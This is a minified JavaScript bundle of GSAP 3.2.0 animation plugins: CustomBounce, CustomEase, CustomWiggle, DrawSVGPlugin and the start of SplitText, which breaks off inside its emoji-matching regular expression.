ar=ne.registerPlugin(ir)||ne,sr=ar.core.Tween;e.Back=ke,e.Bounce=Me,e.CSSPlugin=ir,e.Circ=Se,e.Cubic=ye,e.Elastic=xe,e.Expo=Ce,e.Linear=ge,e.Power0=pe,e.Power1=ce,e.Power2=de,e.Power3=_e,e.Power4=me,e.Quad=ve,e.Quart=Te,e.Quint=be,e.Sine=Pe,e.SteppedEase=Oe,e.Strong=we,e.TimelineLite=Bt,e.TimelineMax=Bt,e.TweenLite=Vt,e.TweenMax=sr,e.default=ar,e.gsap=ar;if (typeof(window)==="undefined"||window!==e){Object.defineProperty(e,"__esModule",{value:!0})} else {delete e.default}});

/*! CustomBounce 3.2.0 */
!function(e,n){"object"==typeof exports&&"undefined"!=typeof module?n(exports):"function"==typeof define&&define.amd?define(["exports"],n):n((e=e||self).window=e.window||{})}(this,function(e){"use strict";function g(){return n||"undefined"!=typeof window&&(n=window.gsap)&&n.registerPlugin&&n}function h(e){n=g(),(j=n&&n.parseEase("_CE"))?(b=1,n.parseEase("bounce").config=function(e){return"object"==typeof e?t("",e):t("bounce("+e+")",{strength:+e})}):e&&console.warn("Please gsap.registerPlugin(CustomEase, CustomBounce)")}function i(e){var n,t=e.length,o=1/e[t-2];for(n=2;n<t;n+=2)e[n]=~~(e[n]*o*1e3)/1e3;e[t-2]=1}var n,b,j,t=function _create(e,n){b||h(1),n=n||{};var t,o,u,s,r,f,c,a=Math.min(.999,n.strength||.7),g=a,d=(n.squash||0)/100,p=d,l=1/.03,m=.2,C=1,w=.1,y=[0,0,.07,0,.1,1,.1,1],B=[0,0,0,0,.1,0,.1,0];for(r=0;r<200&&(f=w+(m*=g*((g+1)/2)),s=1-(C*=a*a),o=(u=w+.49*m)+.8*(u-(t=w+C/l)),d&&(w+=d,t+=d,u+=d,o+=d,f+=d,c=d/p,B.push(w-d,0,w-d,c,w-d/2,c,w,c,w,0,w,0,w,-.6*c,w+(f-w)/6,0,f,0),y.push(w-d,1,w,1,w,1),d*=a*a),y.push(w,1,t,s,u,s,o,s,f,1,f,1),a*=.95,l=C/(f-o),w=f,!(.999<s));r++);if(n.endAtStart&&"false"!==n.endAtStart){if(u=-.1,y.unshift(u,1,u,1,-.07,0),p)for(u-=d=2.5*p,y.unshift(u,1,u,1,u,1),B.splice(0,6),B.unshift(u,0,u,0,u,1,u+d/2,1,u+d,1,u+d,0,u+d,0,u+d,-.6,u+d+.033,0),r=0;r<B.length;r+=2)B[r]-=u;for(r=0;r<y.length;r+=2)y[r]-=u,y[r+1]=1-y[r+1]}return d&&(i(B),B[2]="C"+B[2],j(n.squashID||e+"-squash","M"+B.join(","))),i(y),y[2]="C"+y[2],j(e,"M"+y.join(","))},o=(CustomBounce.create=function create(e,n){return t(e,n)},CustomBounce.register=function register(e){n=e,h()},CustomBounce);function CustomBounce(e,n){this.ease=t(e,n)}g()&&n.registerPlugin(o),o.version="3.2.0",e.CustomBounce=o,e.default=o;if (typeof(window)==="undefined"||window!==e){Object.defineProperty(e,"__esModule",{value:!0})} else {delete e.default}});

/*! CustomEase 3.2.0 */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?t(exports):"function"==typeof define&&define.amd?define(["exports"],t):t((e=e||self).window=e.window||{})}(this,function(e){"use strict";function m(e){return~~(1e5*e+(e<0?-.5:.5))/1e5}var b=/[achlmqstvz]|(-?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,w=/[\+\-]?\d*\.?\d+e[\+\-]?\d+/gi,Y=Math.PI/180,k=Math.sin,B=Math.cos,F=Math.abs,J=Math.sqrt;function arcToSegment(e,t,n,s,a,r,i,o,h){if(e!==o||t!==h){n=F(n),s=F(s);var u=a%360*Y,f=B(u),c=k(u),l=Math.PI,g=2*l,m=(e-o)/2,x=(t-h)/2,d=f*m+c*x,p=-c*m+f*x,y=d*d,M=p*p,v=y/(n*n)+M/(s*s);1<v&&(n=J(v)*n,s=J(v)*s);var C=n*n,E=s*s,b=(C*E-C*M-E*y)/(C*M+E*y);b<0&&(b=0);var w=(r===i?-1:1)*J(b),P=n*p/s*w,S=-s*d/n*w,N=f*P-c*S+(e+o)/2,D=c*P+f*S+(t+h)/2,T=(d-P)/n,V=(p-S)/s,_=(-d-P)/n,q=(-p-S)/s,A=T*T+V*V,R=(V<0?-1:1)*Math.acos(T/J(A)),G=(T*q-V*_<0?-1:1)*Math.acos((T*_+V*q)/J(A*(_*_+q*q)));isNaN(G)&&(G=l),!i&&0<G?G-=g:i&&G<0&&(G+=g),R%=g,G%=g;var L,O=Math.ceil(F(G)/(g/4)),j=[],z=G/O,I=4/3*k(z/2)/(1+B(z/2)),H=f*n,Q=c*n,Z=c*-s,U=f*s;for(L=0;L<O;L++)d=B(a=R+L*z),p=k(a),T=B(a+=z),V=k(a),j.push(d-I*p,p+I*d,T+I*V,V-I*T,T,V);for(L=0;L<j.length;L+=2)d=j[L],p=j[L+1],j[L]=d*H+p*Z+N,j[L+1]=d*Q+p*U+D;return j[L-2]=o,j[L-1]=h,j}}function stringToRawPath(e){function db(e,t,n,s){f=(n-e)/3,c=(s-t)/3,o.push(e+f,t+c,n-f,s-c,n,s)}var t,n,s,a,r,i,o,h,u,f,c,l,g,m,x,d=(e+"").replace(w,function(e){var t=+e;return t<1e-4&&-1e-4<t?0:t}).match(b)||[],p=[],y=0,M=0,v=d.length,C=0,E="ERROR: malformed path: "+e;if(!e||!isNaN(d[0])||isNaN(d[1]))return console.log(E),p;for(t=0;t<v;t++)if(g=r,isNaN(d[t])?i=(r=d[t].toUpperCase())!==d[t]:t--,s=+d[t+1],a=+d[t+2],i&&(s+=y,a+=M),t||(h=s,u=a),"M"===r)o&&(o.length<8?--p.length:C+=o.length),y=h=s,M=u=a,o=[s,a],p.push(o),t+=2,r="L";else if("C"===r)i||(y=M=0),(o=o||[0,0]).push(s,a,y+1*d[t+3],M+1*d[t+4],y+=1*d[t+5],M+=1*d[t+6]),t+=6;else if("S"===r)f=y,c=M,"C"!==g&&"S"!==g||(f+=y-o[o.length-4],c+=M-o[o.length-3]),i||(y=M=0),o.push(f,c,s,a,y+=1*d[t+3],M+=1*d[t+4]),t+=4;else if("Q"===r)f=y+2/3*(s-y),c=M+2/3*(a-M),i||(y=M=0),y+=1*d[t+3],M+=1*d[t+4],o.push(f,c,y+2/3*(s-y),M+2/3*(a-M),y,M),t+=4;else if("T"===r)f=y-o[o.length-4],c=M-o[o.length-3],o.push(y+f,M+c,s+2/3*(y+1.5*f-s),a+2/3*(M+1.5*c-a),y=s,M=a),t+=2;else if("H"===r)db(y,M,y=s,M),t+=1;else if("V"===r)db(y,M,y,M=s+(i?M-y:0)),t+=1;else if("L"===r||"Z"===r)"Z"===r&&(s=h,a=u,o.closed=!0),("L"===r||.5<F(y-s)||.5<F(M-a))&&(db(y,M,s,a),"L"===r&&(t+=2)),y=s,M=a;else if("A"===r){if(m=d[t+4],x=d[t+5],f=d[t+6],c=d[t+7],n=7,1<m.length&&(m.length<3?(c=f,f=x,n--):(c=x,f=m.substr(2),n-=2),x=m.charAt(1),m=m.charAt(0)),l=arcToSegment(y,M,+d[t+1],+d[t+2],+d[t+3],+m,+x,(i?y:0)+1*f,(i?M:0)+1*c),t+=n,l)for(n=0;n<l.length;n++)o.push(l[n]);y=o[o.length-2],M=o[o.length-1]}else console.log(E);return(t=o.length)<6?(p.pop(),t=0):o[0]===o[t-2]&&o[1]===o[t-1]&&(o.closed=!0),p.totalPoints=C+t,p}function p(){return M||"undefined"!=typeof window&&(M=window.gsap)&&M.registerPlugin&&M}function q(){(M=p())?(M.registerEase("_CE",n.create),a=1):console.warn("Please gsap.registerPlugin(CustomEase)")}function s(e){return~~(1e3*e+(e<0?-.5:.5))/1e3}function x(e,t,n,s,a,r,i,o,h,u,f){var c,l=(e+n)/2,g=(t+s)/2,m=(n+a)/2,d=(s+r)/2,p=(a+i)/2,y=(r+o)/2,M=(l+m)/2,v=(g+d)/2,C=(m+p)/2,E=(d+y)/2,b=(M+C)/2,w=(v+E)/2,P=i-e,S=o-t,N=Math.abs((n-i)*S-(s-o)*P),D=Math.abs((a-i)*S-(r-o)*P);return u||(u=[{x:e,y:t},{x:i,y:o}],f=1),u.splice(f||u.length-1,0,{x:b,y:w}),h*(P*P+S*S)<(N+D)*(N+D)&&(c=u.length,x(e,t,l,g,M,v,b,w,h,u,f),x(b,w,C,E,p,y,i,o,h,u,f+1+(u.length-c))),u}var M,a,t,y=/[-+=\.]*\d+[\.e\-\+]*\d*[e\-\+]*\d*/gi,v=/[cLlsSaAhHvVtTqQ]/g,n=((t=CustomEase.prototype).setData=function setData(e,t){t=t||{};var n,s,a,r,i,o,h,u,f,c=(e=e||"0,0,1,1").match(y),l=1,g=[],m=[],d=t.precision||1,p=d<=1;if(this.data=e,(v.test(e)||~e.indexOf("M")&&e.indexOf("C")<0)&&(c=stringToRawPath(e)[0]),4===(n=c.length))c.unshift(0,0),c.push(1,1),n=8;else if((n-2)%6)throw"Invalid CustomEase";for(0==+c[0]&&1==+c[n-2]||function _normalize(e,t,n){n||0===n||(n=Math.max(+e[e.length-1],+e[1]));var s,a=-1*e[0],r=-n,i=e.length,o=1/(+e[i-2]+a),h=-t||(Math.abs(e[i-1]-e[1])<.01*(e[i-2]-e[0])?function _findMinimum(e){var t,n=e.length,s=1e20;for(t=1;t<n;t+=6)+e[t]<s&&(s=+e[t]);return s}(e)+r:+e[i-1]+r);for(h=h?1/h:-o,s=0;s<i;s+=2)e[s]=(+e[s]+a)*o,e[s+1]=(+e[s+1]+r)*h}(c,t.height,t.originY),this.segment=c,r=2;r<n;r+=6)s={x:+c[r-2],y:+c[r-1]},a={x:+c[r+4],y:+c[r+5]},g.push(s,a),x(s.x,s.y,+c[r],+c[r+1],+c[r+2],+c[r+3],a.x,a.y,1/(2e5*d),g,g.length-1);for(n=g.length,r=0;r<n;r++)h=g[r],u=g[r-1]||h,h.x>u.x||u.y!==h.y&&u.x===h.x||h===u?(u.cx=h.x-u.x,u.cy=h.y-u.y,u.n=h,u.nx=h.x,p&&1<r&&2<Math.abs(u.cy/u.cx-g[r-2].cy/g[r-2].cx)&&(p=0),u.cx<l&&(u.cx?l=u.cx:(u.cx=.001,r===n-1&&(u.x-=.001,l=Math.min(l,.001),p=0)))):(g.splice(r--,1),n--);if(i=1/(n=1/l+1|0),h=g[o=0],p){for(r=0;r<n;r++)f=r*i,h.nx<f&&(h=g[++o]),s=h.y+(f-h.x)/h.cx*h.cy,m[r]={x:f,cx:i,y:s,cy:0,nx:9},r&&(m[r-1].cy=s-m[r-1].y);m[n-1].cy=g[g.length-1].y-s}else{for(r=0;r<n;r++)h.nx<r*i&&(h=g[++o]),m[r]=h;o<g.length-1&&(m[r-1]=g[g.length-2])}return this.ease=function(e){var t=m[e*n|0]||m[n-1];return t.nx<e&&(t=t.n),t.y+(e-t.x)/t.cx*t.cy},(this.ease.custom=this).id&&M.registerEase(this.id,this.ease),this},t.getSVGData=function getSVGData(e){return CustomEase.getSVGData(this,e)},CustomEase.create=function create(e,t,n){return new CustomEase(e,t,n).ease},CustomEase.register=function register(e){M=e,q()},CustomEase.get=function get(e){return M.parseEase(e)},CustomEase.getSVGData=function getSVGData(e,t){var n,a,r,i,o,h,u,f,c,l,g=(t=t||{}).width||100,x=t.height||100,d=t.x||0,p=(t.y||0)+x,y=M.utils.toArray(t.path)[0];if(t.invert&&(x=-x,p=0),"string"==typeof e&&(e=M.parseEase(e)),e.custom&&(e=e.custom),e instanceof CustomEase)n=function rawPathToString(e){!function _isNumber(e){return"number"==typeof e}(e[0])||(e=[e]);var t,n,s,a,r="",i=e.length;for(n=0;n<i;n++){for(a=e[n],r+="M"+m(a[0])+","+m(a[1])+" C",t=a.length,s=2;s<t;s++)r+=m(a[s++])+","+m(a[s++])+" "+m(a[s++])+","+m(a[s++])+" "+m(a[s++])+","+m(a[s])+" ";a.closed&&(r+="z")}return r}(function transformRawPath(e,t,n,s,a,r,i){for(var o,h,u,f,c,l=e.length;-1<--l;)for(h=(o=e[l]).length,u=0;u<h;u+=2)f=o[u],c=o[u+1],o[u]=f*t+c*s+r,o[u+1]=f*n+c*a+i;return e._dirty=1,e}([e.segment],g,0,0,-x,d,p));else{for(n=[d,p],i=1/(u=Math.max(5,200*(t.precision||1))),f=5/(u+=2),c=s(d+i*g),a=((l=s(p+e(i)*-x))-p)/(c-d),r=2;r<u;r++)o=s(d+r*i*g),h=s(p+e(r*i)*-x),(Math.abs((h-l)/(o-c)-a)>f||r===u-1)&&(n.push(c,l),a=(h-l)/(o-c)),c=o,l=h;n="M"+n.join(",")}return y&&y.setAttribute("d",n),n},CustomEase);function CustomEase(e,t,n){a||q(),this.id=e,this.setData(t,n)}p()&&M.registerPlugin(n),n.version="3.2.0",e.CustomEase=n,e.default=n;if (typeof(window)==="undefined"||window!==e){Object.defineProperty(e,"__esModule",{value:!0})} else {delete e.default}});

/*! CustomWiggle 3.2.0 */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?t(exports):"function"==typeof define&&define.amd?define(["exports"],t):t((e=e||self).window=e.window||{})}(this,function(e){"use strict";function g(){return n||"undefined"!=typeof window&&(n=window.gsap)&&n.registerPlugin&&n}function i(e){return e}function j(e){if(!C)if(n=g(),M=n&&n.parseEase("_CE")){for(var t in y)y[t]=M("",y[t]);C=1,o("wiggle").config=function(e){return"object"==typeof e?o("",e):o("wiggle("+e+")",{wiggles:+e})}}else e&&console.warn("Please gsap.registerPlugin(CustomEase, CustomWiggle)")}function k(t,e){return"function"!=typeof t&&(t=n.parseEase(t)||M("",t)),t.custom||!e?t:function(e){return 1-t(e)}}var n,C,M,y={easeOut:"M0,1,C0.7,1,0.6,0,1,0",easeInOut:"M0,0,C0.1,0,0.24,1,0.444,1,0.644,1,0.6,0,1,0",anticipate:"M0,0,C0,0.222,0.024,0.386,0,0.4,0.18,0.455,0.65,0.646,0.7,0.67,0.9,0.76,1,0.846,1,1",uniform:"M0,0,C0,0.95,0,1,0,1,0,1,1,1,1,1,1,1,1,0,1,0"},o=function _create(e,t){C||j(1);var n,o,s,u,r,a,g,f,l,c=0|((t=t||{}).wiggles||10),p=1/c,d=p/2,m="anticipate"===t.type,h=y[t.type]||y.easeOut,w=i;if(m&&(w=h,h=y.easeOut),t.timingEase&&(w=k(t.timingEase)),t.amplitudeEase&&(h=k(t.amplitudeEase,!0)),f=[0,0,(a=w(d))/4,0,a/2,g=m?-h(d):h(d),a,g],"random"===t.type){for(f.length=4,n=w(p),o=2*Math.random()-1,l=2;l<c;l++)d=n,g=o,n=w(p*l),o=2*Math.random()-1,s=Math.atan2(o-f[f.length-3],n-f[f.length-4]),u=Math.cos(s)*p,r=Math.sin(s)*p,f.push(d-u,g-r,d,g,d+u,g+r);f.push(n,0,1,0)}else{for(l=1;l<c;l++)f.push(w(d+p/2),g),d+=p,g=(0<g?-1:1)*h(l*p),a=w(d),f.push(w(d-p/2),g,a,g);f.push(w(d+p/4),g,w(d+p/4),0,1,0)}for(l=f.length;-1<--l;)f[l]=~~(1e3*f[l])/1e3;return f[2]="C"+f[2],M(e,"M"+f.join(","))},t=(CustomWiggle.create=function create(e,t){return o(e,t)},CustomWiggle.register=function register(e){n=e,j()},CustomWiggle);function CustomWiggle(e,t){this.ease=o(e,t)}g()&&n.registerPlugin(t),t.version="3.2.0",e.CustomWiggle=t,e.default=t;if (typeof(window)==="undefined"||window!==e){Object.defineProperty(e,"__esModule",{value:!0})} else {delete e.default}});

/*! DrawSVGPlugin 3.2.0 */ 
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?t(exports):"function"==typeof define&&define.amd?define(["exports"],t):t((e=e||self).window=e.window||{})}(this,function(e){"use strict";function i(){return"undefined"!=typeof window}function j(){return t||i()&&(t=window.gsap)&&t.registerPlugin&&t}function m(e){return Math.round(1e4*e)/1e4}function n(e){return parseFloat(e||0)}function o(e,t){return n(e.getAttribute(t))}function q(e,t,s,r,i,o){return P(Math.pow((n(s)-n(e))*i,2)+Math.pow((n(r)-n(t))*o,2))}function r(e){return console.warn(e)}function s(e){return"non-scaling-stroke"===e.getAttribute("vector-effect")}function v(e){if(!(e=k(e)[0]))return 0;var t,n,i,a,f,h,d,l=e.tagName.toLowerCase(),u=e.style,c=1,g=1;s(e)&&(g=e.getScreenCTM(),c=P(g.a*g.a+g.b*g.b),g=P(g.d*g.d+g.c*g.c));try{n=e.getBBox()}catch(e){r("Some browsers won't measure invisible elements (like display:none or masks inside defs).")}var _=n||{x:0,y:0,width:0,height:0},p=_.x,x=_.y,y=_.width,m=_.height;if(n&&(y||m)||!M[l]||(y=o(e,M[l][0]),m=o(e,M[l][1]),"rect"!==l&&"line"!==l&&(y*=2,m*=2),"line"===l&&(p=o(e,"x1"),x=o(e,"y1"),y=Math.abs(y-p),m=Math.abs(m-x))),"path"===l)a=u.strokeDasharray,u.strokeDasharray="none",t=e.getTotalLength()||0,c!==g&&r("Warning: <path> length cannot be measured when vector-effect is non-scaling-stroke and the element isn't proportionally scaled."),t*=(c+g)/2,u.strokeDasharray=a;else if("rect"===l)t=2*y*c+2*m*g;else if("line"===l)t=q(p,x,p+y,x+m,c,g);else if("polyline"===l||"polygon"===l)for(i=e.getAttribute("points").match(b)||[],"polygon"===l&&i.push(i[0],i[1]),t=0,f=2;f<i.length;f+=2)t+=q(i[f-2],i[f-1],i[f],i[f+1],c,g)||0;else"circle"!==l&&"ellipse"!==l||(h=y/2*c,d=m/2*g,t=Math.PI*(3*(h+d)-P((3*h+d)*(h+3*d))));return t||0}function w(e,t){if(!(e=k(e)[0]))return[0,0];t=t||v(e)+1;var s=h.getComputedStyle(e),r=s.strokeDasharray||"",i=n(s.strokeDashoffset),o=r.indexOf(",");return o<0&&(o=r.indexOf(" ")),t<(r=o<0?t:n(r.substr(0,o))||1e-5)&&(r=t),[Math.max(0,-i),Math.max(0,r-i)]}function x(){i()&&(h=window,l=t=j(),k=t.utils.toArray,d=-1!==((h.navigator||{}).userAgent||"").indexOf("Edge"))}var t,k,h,d,l,b=/[-+=\.]*\d+[\.e\-\+]*\d*[e\-\+]*\d*/gi,M={rect:["width","height"],circle:["r","r"],ellipse:["rx","ry"],line:["x2","y2"]},P=Math.sqrt,a={version:"3.2.0",name:"drawSVG",register:function register(e){t=e,x()},init:function init(e,t){if(!e.getBBox)return!1;l||x();var r,i,o,a,f=v(e)+1;return this._style=e.style,this._target=e,t+""=="true"?t="0 100%":t?-1===(t+"").indexOf(" ")&&(t="0 "+t):t="0 0",i=function _parse(e,t,s){var r,i,o=e.indexOf(" ");return i=o<0?(r=void 0!==s?s+"":e,e):(r=e.substr(0,o),e.substr(o+1)),r=~r.indexOf("%")?n(r)/100*t:n(r),(i=~i.indexOf("%")?n(i)/100*t:n(i))<r?[i,r]:[r,i]}(t,f,(r=w(e,f))[0]),this._length=m(f+10),0===r[0]&&0===i[0]?(o=Math.max(1e-5,i[1]-f),this._dash=m(f+o),this._offset=m(f-r[1]+o),this._offsetPT=this.add(this,"_offset",this._offset,m(f-i[1]+o))):(this._dash=m(r[1]-r[0])||1e-6,this._offset=m(-r[0]),this._dashPT=this.add(this,"_dash",this._dash,m(i[1]-i[0])||1e-5),this._offsetPT=this.add(this,"_offset",this._offset,m(-i[0]))),d&&(a=h.getComputedStyle(e)).strokeLinecap!==a.strokeLinejoin&&(i=n(a.strokeMiterlimit),this.add(e.style,"strokeMiterlimit",i,i+.01)),this._live=s(e)||~(t+"").indexOf("live"),this._props.push("drawSVG"),1},render:function render(e,t){var n,s,r,i,o=t._pt,a=t._style;if(o){for(t._live&&(n=v(t._target)+11)!==t._length&&(s=n/t._length,t._length=n,t._offsetPT.s*=s,t._offsetPT.c*=s,t._dashPT?(t._dashPT.s*=s,t._dashPT.c*=s):t._dash*=s);o;)o.r(e,o.d),o=o._next;r=t._dash,i=t._offset,n=t._length,a.strokeDashoffset=t._offset,1!==e&&e?a.strokeDasharray=r+"px,"+n+"px":(r-i<.001&&n-r<=10&&(a.strokeDashoffset=i+1),a.strokeDasharray=i<.001&&n-r<=10?"none":i===r?"0px, 999999px":r+"px,"+n+"px")}},getLength:v,getPosition:w};j()&&t.registerPlugin(a),e.DrawSVGPlugin=a,e.default=a;if (typeof(window)==="undefined"||window!==e){Object.defineProperty(e,"__esModule",{value:!0})} else {delete e.default}});


/*! SplitText 3.2.0 */
!function(D,u){"object"==typeof exports&&"undefined"!=typeof module?u(exports):"function"==typeof define&&define.amd?define(["exports"],u):u((D=D||self).window=D.window||{})}(this,function(D){"use strict";var b=/([\uD800-\uDBFF][\uDC00-\uDFFF](?:[\u200D\uFE0F][\uD800-\uDBFF][\uDC00-\uDFFF]){2,}|\uD83D\uDC69(?:\u200D(?:(?:\uD83D\uDC69\u200D)?\uD83D\uDC67|(?:\uD83D\uDC69\u200D)?\uD83D\uDC66)|\uD83C[\uDFFB-\uDFFF])|\uD83D\uDC69\u200D(?:\uD83D\uDC69\u200D)?\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC69\u200D(?:\uD83D\uDC69\u200D)?\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67])|\uD83C\uDFF3\uFE0F\u200D\uD83C\uDF08|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD37-\uDD39\uDD3D\uDD3E\uDDD6-\uDDDD])(?:\uD83C[\uDFFB-\uDFFF])\u200D[\u2640\u2642]\uFE0F|\uD83D\uDC69(?:\uD83C[\uDFFB-\uDFFF])\u200D(?:\uD83C[\uDF3E\uDF73\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92])|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC6F\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD37-\uDD39\uDD3C-\uDD3E\uDDD6-\uDDDF])\u200D[\u2640\u2642]\uFE0F|\uD83C\uDDFD\uD83C\uDDF0|\uD83C\uDDF6\uD83C\uDDE6|\uD83C\uDDF4\uD83C\uDDF2|\uD83C\uDDE9(?:\uD83C[\uDDEA\uDDEC\uDDEF\uDDF0\uDDF2\uDDF4\uDDFF])|\uD83C\uDDF7(?:\uD83C[\uDDEA\uDDF4\uDDF8\uDDFA\uDDFC])|\uD83C\uDDE8(?:\uD83C[\uDDE6\uDDE8\uDDE9\uDDEB-\uDDEE\uDDF0-\uDDF5\uDDF7\uDDFA-\uDDFF])|(?:\u26F9|\uD83C[\uDFCB\uDFCC]|\uD83D\uDD75)(?:\uFE0F\u200D[\u2640\u2642]|(?:\uD83C[\uDFFB-\uDFFF])\u200D[\u2640\u2642])\uFE0F|(?:\uD83D\uDC41\uFE0F\u200D\uD83D\uDDE8|\uD83D\uDC69(?:\uD83C[\uDFFB-\uDFFF])\u200D[\u2695\u2696\u2708]|\uD83D\uDC69\u200D[\u2695\u2696\u2708]|\uD83D\uDC68(?:(?:\uD83C[\uDFFB-\uDFFF])\u200D[\u2695\u2696\u2708]|\u200D[\u2695\u2696\u2708]))\uFE0F|\uD83C\uDDF2(?:\uD83C[\uDDE6\uDDE8-\uDDED\uDDF0-\uDDFF])|\uD83D\uDC69\u200D(?:\uD83C[\uDF3E\uDF73\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\u2764\uFE0F\u200D(?:\uD83D\uDC8B\u200D(?:\uD83D[\uDC68\uDC69])|\uD83D[\uDC68\uDC69]))|\uD83C\uDDF1(?:\uD83C[\uDDE6-\uDDE8\uDDEE\uDDF0\uDDF7-\uDDFB\uDDFE])|\uD83C\uDDEF(?:\uD83C[\uDDEA\uDDF2\uDDF4\uDDF5])|\uD83C\uDDED(?:\uD83C[\uDDF0\uDDF2\uDDF3\uDDF7\uDDF9\uDDFA])|\uD83C\uDDEB(?:\uD83C[\uDDEE-\uDDF0\uDDF2\uDDF4\uDDF7])|[#\*0-9]\uFE0F\u20E3|\uD83C\uDDE7(?:\uD83C[\uDDE6\uDDE7\uDDE9-\uDDEF\uDDF1-\uDDF4\uDDF6-\uDDF9\uDDFB\uDDFC\uDDFE\uDDFF])|\uD83C\uDDE6(?:\uD83C[\uDDE8-\uDDEC\uDDEE\uDDF1\uDDF2\uDDF4\uDDF6-\uDDFA\uDDFC\uDDFD\uDDFF])|\uD83C\uDDFF(?:\uD83C[\uDDE6\uDDF2\uDDFC])|\uD83C\uDDF5(?:\uD83C[\uDDE6\uDDEA-\uDDED\uDDF0-\uDDF3\uDDF7-\uDDF9\uDDFC\uDDFE])|\uD83C\uDDFB(?:\uD83C[\uDDE6\uDDE8\uDDEA\uDDEC\uDDEE\uDDF3\uDDFA])|\uD83C\uDDF3(?:\uD83C[\uDDE6\uDDE8\uDDEA-\uDDEC\uDDEE\uDDF1\uDDF4\uDDF5\uDDF7\uDDFA\uDDFF])|\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62(?:\uDB40\uDC77\uDB40\uDC6C\uDB40\uDC73|\uDB40\uDC73\uDB40\uDC63\uDB40\uDC74|\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67)\uDB40\uDC7F|\uD83D\uDC68(?:\u200D(?:\u2764\uFE0F\u200D(?:\uD83D\uDC8B\u200D)?\uD83D\uDC68|(?:(?:\uD83D[\uDC68\uDC69])\u200D)?\uD83D\uDC66\u200D\uD83D\uDC66|(?:(?:\uD83D[\uDC68\uDC69])\u200D)?\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67])|\uD83C[\uDF3E\uDF73\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92])|(?:\uD83C[\uDFFB-\uDFFF])\u200D(?:\uD83C[\uDF3E\uDF73\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]))|\uD83C\uDDF8(?:\uD83C[\uDDE6-\uDDEA\uDDEC-\uDDF4\uDDF7-\uDDF9\uDDFB\uDDFD-\uDDFF])|\uD83C\uDDF0(?:\uD83C[\uDDEA\uDDEC-\uDDEE\uDDF2\uDDF3\uDDF5\uDDF7\uDDFC\uDDFE\uDDFF])|\uD83C\uDDFE(?:\uD83C[\uDDEA\uDDF9])|\uD83C\uDDEE(?:\uD83C[\uDDE8-\uDDEA\uDDF1-\uDDF4\uDDF6-\uDDF9])|\uD83C\uDDF9(?:\uD83C[\uDDE6\uDDE8\uDDE9\uDDEB-\uDDED\uDDEF-\uDDF4\uDDF7\uDDF9\uDDFB\uDDFC\uDDFF])|\uD83C\uDDEC(?:\uD83C[\uDDE6\uDDE7\uDDE9-\uDDEE\uDDF1-\uDDF3\uDDF5-\uDDFA\uDDFC\uDDFE])|\uD83C\uDDFA(?:\uD83C[\uDDE6\uDDEC\uDDF2\uDDF3\uDDF8\uDDFE\uDDFF])|\uD83C\uDDEA(?:\uD83C[\uDDE6\uDDE8\uDDEA\uDDEC\uDDED\uDDF7-\uDDFA])|\uD83C\uDDFC(?:\uD83C[\uDDEB\uDDF8])|(?:\u26F9|\uD83C[\uDFCB\uDFCC]|\uD83D\uDD75)(?:\uD83C[\uDFFB-\uDFFF])|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD37-\uDD39\uDD3D\uDD3E\uDDD6-\uDDDD])(?:\uD83C[\uDFFB-\uDFFF])|(?:[\u261D\u270A-\u270D]|\uD83C[\uDF85\uDFC2\uDFC7]|\uD83D[\uDC42\uDC43\uDC46-\uDC50\uDC66\uDC67\uDC70\uDC72\uDC74-\uDC76\uDC78\uDC7C\uDC83\uDC85\uDCAA\uDD74\uDD7A\uDD90\uDD95\uDD96\uDE4C\uDE4F\uDEC0\uDECC]|\uD83E[\uDD18-\uDD1C\uDD1E\uDD1F\uDD30-\uDD36\uDDD1-\uDDD5])(?:\uD83C[\uDFFB-\uDFFF])|\uD83D\uDC68(?:\u200D(?:(?:(?:\uD83D[\uDC68\uDC69])\u200D)?\uD83D\uDC67|(?:(?:\uD83D[\uDC68\uDC69])\u200D)?\uD83D\uDC66)|\uD83C[\uDFFB-\uDFFF])|(?:[\u261D\u26F9\u270A-\u270D]|\uD83C[\uDF85\uDFC2-\uDFC4\uDFC7\uDFCA-\uDFCC]|\uD83D[\uDC42\uDC43\uDC46-\uDC50\uDC66-\uDC69\uDC6E\uDC70-\uDC78\uDC7C\uDC81-\uDC83\uDC85-\uDC87\uDCAA\uDD74\uDD75\uDD7A\uDD90\uDD95\uDD96\uDE45-\uDE47\uDE4B-\uDE4F\uDEA3\uDEB4-\uDEB6\uDEC0\uDECC]|\uD83E[\uDD18-\uDD1C\uDD1E\uDD1F\uDD26\uDD30-\uDD39\uDD3D\uDD3E\uDDD1-\uDDDD])(?:\uD83C[\uDFFB-\uDFFF])?|(?:[\u231A\u231B\u23E9-\u23EC\u23F0\u23F3\u25FD\u25FE\u2614\u2615\u2648-\u2653\u267F\u2693\u26A1\u26AA\u26AB\u26BD\u26BE\u26C4\u26C5\u26CE\u26D4\u26EA\u26F2\u26F3\u26F5\u